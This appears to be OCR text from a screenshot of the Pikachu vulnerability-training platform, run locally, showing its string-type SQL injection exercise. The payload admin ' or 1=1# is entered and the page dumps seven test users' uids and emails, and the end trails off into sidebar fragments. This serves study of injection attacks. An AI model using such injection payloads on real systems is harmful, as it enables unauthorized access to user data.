 127.0.0.1:8111/vul/sqli/sqli_str.php?name=admin+%27+or+1%3D1%23&submit=查询
2345导航 热门游戏 天猫超市 天猫国际 唯品会 w3school 在线教程 MD
u 漏洞练习平台 pika~pika~
sqli > 字符型注入
what's your username?
admin ' or 1=1# 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
ting
ost)
et)
e"注入
"注入